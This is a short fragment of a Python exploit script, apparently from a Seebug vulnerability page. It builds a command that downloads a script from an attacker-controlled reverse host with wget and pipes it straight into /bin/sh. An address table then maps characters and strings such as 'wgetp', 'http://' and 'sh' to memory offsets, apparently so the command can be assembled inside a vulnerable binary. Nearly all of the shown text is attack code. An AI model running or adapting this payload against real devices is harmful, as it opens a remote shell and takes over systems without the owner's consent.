 24 cmd = f'wget http://{reverse_ip}:{reverse_port} -O-|/bin/sh'
25
26 addr_table = {
27     '0\x00': 0x8106,
28     '1\x00': 0x85a4,
29     '2\x00': 0x8700,
30     '3\x00': 0x8544,
31     '4\x00': 0x801c,
32     '5\x00': 0x858c,
33     '6\x00': 0x8550,
34     '7\x00': 0x83a0,
35     '8\x00': 0x8614,
36     '9\x00': 0x830c,
37     '.\x00': 0x8388,
38     ':\x00': 0x81a4,
39     '-\x00': 0x85fc,
40     'O\x00': 0x8234,
41     '|\x00': 0x83fc,
42     'wgetp\x00': 0x4b685,
43     ' \x00': 0x802a,
44     'http://\x00': 0x447b0,
45     '/bin/uptime > /tmp/time_tmp\x00': 0x40cec,
46     'sh\x00': 0x9cb5
47 }
48
Seebug